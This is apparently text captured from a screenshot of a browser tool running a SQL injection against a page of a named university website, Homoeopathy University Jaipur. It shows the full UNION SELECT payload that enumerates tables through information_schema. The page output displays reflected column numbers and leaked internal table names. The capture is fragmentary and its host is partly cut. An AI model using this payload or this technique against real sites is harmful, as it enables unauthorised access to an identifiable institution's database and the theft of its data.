 Load ...
https://
_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT
Split...
1,2,3,4,5,6,group_concat(table_name),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from
Execu...
information_schema.tables where table_schema=database() --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
3
Designation 14
Qualification 16
Practice Exp. 17
Academic Experience 18
Email tbl_city,tbl_clg_administration,tbl_clg_admission_bhms,tbl_clg_admissic
Registration No. 22
Date of Birth 5
Recent Post
Offline